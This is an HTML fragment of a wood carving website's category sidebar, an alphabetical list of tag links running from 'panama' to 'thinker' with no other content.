	<li class="cat-item cat-item-5127"><a href="https://woodcarvingsculpture.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://woodcarvingsculpture.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://woodcarvingsculpture.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://woodcarvingsculpture.com/category/panti/" >panti</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://woodcarvingsculpture.com/category/paraguayan/" >paraguayan</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://woodcarvingsculpture.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://woodcarvingsculpture.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://woodcarvingsculpture.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://woodcarvingsculpture.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://woodcarvingsculpture.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://woodcarvingsculpture.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://woodcarvingsculpture.com/category/peacocks/" >peacocks</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://woodcarvingsculpture.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://woodcarvingsculpture.com/category/pearched/" >pearched</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://woodcarvingsculpture.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://woodcarvingsculpture.com/category/penis/" >penis</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://woodcarvingsculpture.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://woodcarvingsculpture.com/category/perched/" >perched</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://woodcarvingsculpture.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://woodcarvingsculpture.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://woodcarvingsculpture.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://woodcarvingsculpture.com/category/pessolano/" >pessolano</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://woodcarvingsculpture.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://woodcarvingsculpture.com/category/petrified/" >petrified</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://woodcarvingsculpture.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://woodcarvingsculpture.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://woodcarvingsculpture.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://woodcarvingsculpture.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://woodcarvingsculpture.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://woodcarvingsculpture.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://woodcarvingsculpture.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://woodcarvingsculpture.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://woodcarvingsculpture.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://woodcarvingsculpture.com/category/pieta/" >pieta</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://woodcarvingsculpture.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://woodcarvingsculpture.com/category/pinal/" >pinal</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://woodcarvingsculpture.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://woodcarvingsculpture.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://woodcarvingsculpture.com/category/pitz/" >pitz</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://woodcarvingsculpture.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://woodcarvingsculpture.com/category/plantsvszombiestimothy/" >plantsvszombiestimothy</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://woodcarvingsculpture.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://woodcarvingsculpture.com/category/polychrome/" >polychrome</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://woodcarvingsculpture.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://woodcarvingsculpture.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://woodcarvingsculpture.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://woodcarvingsculpture.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://woodcarvingsculpture.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://woodcarvingsculpture.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://woodcarvingsculpture.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://woodcarvingsculpture.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://woodcarvingsculpture.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://woodcarvingsculpture.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://woodcarvingsculpture.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://woodcarvingsculpture.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://woodcarvingsculpture.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://woodcarvingsculpture.com/category/pudge/" >pudge</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://woodcarvingsculpture.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://woodcarvingsculpture.com/category/puffer/" >puffer</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://woodcarvingsculpture.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://woodcarvingsculpture.com/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://woodcarvingsculpture.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://woodcarvingsculpture.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://woodcarvingsculpture.com/category/puttiangels/" >puttiangels</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://woodcarvingsculpture.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://woodcarvingsculpture.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://woodcarvingsculpture.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://woodcarvingsculpture.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://woodcarvingsculpture.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://woodcarvingsculpture.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://woodcarvingsculpture.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://woodcarvingsculpture.com/category/raikes/" >raikes</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://woodcarvingsculpture.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://woodcarvingsculpture.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://woodcarvingsculpture.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://woodcarvingsculpture.com/category/ramelson/" >ramelson</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://woodcarvingsculpture.com/category/ramirez/" >ramirez</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://woodcarvingsculpture.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://woodcarvingsculpture.com/category/rare-1958/" >rare-1958</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://woodcarvingsculpture.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://woodcarvingsculpture.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://woodcarvingsculpture.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://woodcarvingsculpture.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://woodcarvingsculpture.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://woodcarvingsculpture.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://woodcarvingsculpture.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://woodcarvingsculpture.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://woodcarvingsculpture.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://woodcarvingsculpture.com/category/red-winged/" >red-winged</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://woodcarvingsculpture.com/category/redefine/" >redefine</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://woodcarvingsculpture.com/category/reducedset/" >reducedset</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://woodcarvingsculpture.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://woodcarvingsculpture.com/category/reeder/" >reeder</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://woodcarvingsculpture.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://woodcarvingsculpture.com/category/reinaldo/" >reinaldo</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://woodcarvingsculpture.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://woodcarvingsculpture.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://woodcarvingsculpture.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://woodcarvingsculpture.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://woodcarvingsculpture.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://woodcarvingsculpture.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://woodcarvingsculpture.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://woodcarvingsculpture.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://woodcarvingsculpture.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://woodcarvingsculpture.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://woodcarvingsculpture.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://woodcarvingsculpture.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://woodcarvingsculpture.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://woodcarvingsculpture.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://woodcarvingsculpture.com/category/ribon/" >ribon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://woodcarvingsculpture.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://woodcarvingsculpture.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://woodcarvingsculpture.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://woodcarvingsculpture.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://woodcarvingsculpture.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://woodcarvingsculpture.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://woodcarvingsculpture.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://woodcarvingsculpture.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://woodcarvingsculpture.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://woodcarvingsculpture.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://woodcarvingsculpture.com/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://woodcarvingsculpture.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://woodcarvingsculpture.com/category/rotarex/" >rotarex</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://woodcarvingsculpture.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://woodcarvingsculpture.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://woodcarvingsculpture.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://woodcarvingsculpture.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://woodcarvingsculpture.com/category/ruby-throated/" >ruby-throated</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://woodcarvingsculpture.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://woodcarvingsculpture.com/category/rupicola/" >rupicola</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://woodcarvingsculpture.com/category/russet/" >russet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://woodcarvingsculpture.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://woodcarvingsculpture.com/category/rutledge/" >rutledge</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://woodcarvingsculpture.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://woodcarvingsculpture.com/category/ryoma/" >ryoma</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://woodcarvingsculpture.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://woodcarvingsculpture.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://woodcarvingsculpture.com/category/saitama/" >saitama</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://woodcarvingsculpture.com/category/sakyamuni/" >sakyamuni</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://woodcarvingsculpture.com/category/salazar/" >salazar</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://woodcarvingsculpture.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://woodcarvingsculpture.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://woodcarvingsculpture.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://woodcarvingsculpture.com/category/sansone/" >sansone</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://woodcarvingsculpture.com/category/saraswati/" >saraswati</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://woodcarvingsculpture.com/category/sarreid/" >sarreid</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://woodcarvingsculpture.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://woodcarvingsculpture.com/category/schmuckvolle/" >schmuckvolle</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://woodcarvingsculpture.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://woodcarvingsculpture.com/category/screech/" >screech</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://woodcarvingsculpture.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://woodcarvingsculpture.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://woodcarvingsculpture.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://woodcarvingsculpture.com/category/sculptor/" >sculptor</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://woodcarvingsculpture.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://woodcarvingsculpture.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://woodcarvingsculpture.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://woodcarvingsculpture.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://woodcarvingsculpture.com/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://woodcarvingsculpture.com/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://woodcarvingsculpture.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://woodcarvingsculpture.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://woodcarvingsculpture.com/category/shandley/" >shandley</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://woodcarvingsculpture.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://woodcarvingsculpture.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://woodcarvingsculpture.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://woodcarvingsculpture.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://woodcarvingsculpture.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://woodcarvingsculpture.com/category/shetani/" >shetani</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://woodcarvingsculpture.com/category/shinta/" >shinta</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://woodcarvingsculpture.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://woodcarvingsculpture.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://woodcarvingsculpture.com/category/shou/" >shou</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://woodcarvingsculpture.com/category/showy/" >showy</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://woodcarvingsculpture.com/category/shrum/" >shrum</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://woodcarvingsculpture.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://woodcarvingsculpture.com/category/sicilian/" >sicilian</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://woodcarvingsculpture.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://woodcarvingsculpture.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://woodcarvingsculpture.com/category/sirpiworks/" >sirpiworks</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://woodcarvingsculpture.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://woodcarvingsculpture.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://woodcarvingsculpture.com/category/sjobergs/" >sjobergs</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://woodcarvingsculpture.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://woodcarvingsculpture.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://woodcarvingsculpture.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://woodcarvingsculpture.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://woodcarvingsculpture.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://woodcarvingsculpture.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://woodcarvingsculpture.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://woodcarvingsculpture.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://woodcarvingsculpture.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://woodcarvingsculpture.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://woodcarvingsculpture.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://woodcarvingsculpture.com/category/sono/" >sono</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://woodcarvingsculpture.com/category/sorrow/" >sorrow</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://woodcarvingsculpture.com/category/southeast/" >southeast</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://woodcarvingsculpture.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://woodcarvingsculpture.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://woodcarvingsculpture.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://woodcarvingsculpture.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://woodcarvingsculpture.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://woodcarvingsculpture.com/category/spectraply/" >spectraply</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://woodcarvingsculpture.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://woodcarvingsculpture.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://woodcarvingsculpture.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://woodcarvingsculpture.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://woodcarvingsculpture.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://woodcarvingsculpture.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://woodcarvingsculpture.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://woodcarvingsculpture.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://woodcarvingsculpture.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://woodcarvingsculpture.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://woodcarvingsculpture.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://woodcarvingsculpture.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://woodcarvingsculpture.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://woodcarvingsculpture.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://woodcarvingsculpture.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://woodcarvingsculpture.com/category/statues/" >statues</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://woodcarvingsculpture.com/category/statutes/" >statutes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://woodcarvingsculpture.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://woodcarvingsculpture.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://woodcarvingsculpture.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://woodcarvingsculpture.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://woodcarvingsculpture.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://woodcarvingsculpture.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://woodcarvingsculpture.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://woodcarvingsculpture.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://woodcarvingsculpture.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://woodcarvingsculpture.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://woodcarvingsculpture.com/category/strawser/" >strawser</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://woodcarvingsculpture.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://woodcarvingsculpture.com/category/stubaiaustria/" >stubaiaustria</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://woodcarvingsculpture.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://woodcarvingsculpture.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://woodcarvingsculpture.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://woodcarvingsculpture.com/category/stylized/" >stylized</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://woodcarvingsculpture.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://woodcarvingsculpture.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://woodcarvingsculpture.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://woodcarvingsculpture.com/category/superbly/" >superbly</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://woodcarvingsculpture.com/category/superbly-carved/" >superbly-carved</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://woodcarvingsculpture.com/category/svante/" >svante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://woodcarvingsculpture.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://woodcarvingsculpture.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://woodcarvingsculpture.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://woodcarvingsculpture.com/category/syroco/" >syroco</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://woodcarvingsculpture.com/category/szczepanik/" >szczepanik</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://woodcarvingsculpture.com/category/taber/" >taber</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://woodcarvingsculpture.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://woodcarvingsculpture.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://woodcarvingsculpture.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://woodcarvingsculpture.com/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://woodcarvingsculpture.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://woodcarvingsculpture.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://woodcarvingsculpture.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://woodcarvingsculpture.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://woodcarvingsculpture.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://woodcarvingsculpture.com/category/teakbrass/" >teakbrass</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://woodcarvingsculpture.com/category/teakhaus/" >teakhaus</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://woodcarvingsculpture.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://woodcarvingsculpture.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://woodcarvingsculpture.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://woodcarvingsculpture.com/category/tempus/" >tempus</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://woodcarvingsculpture.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://woodcarvingsculpture.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://woodcarvingsculpture.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://woodcarvingsculpture.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://woodcarvingsculpture.com/category/thaiburmese/" >thaiburmese</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://woodcarvingsculpture.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://woodcarvingsculpture.com/category/thep/" >thep</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://woodcarvingsculpture.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://woodcarvingsculpture.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://woodcarvingsculpture.com/category/thinker/" >thinker</a>
</li>
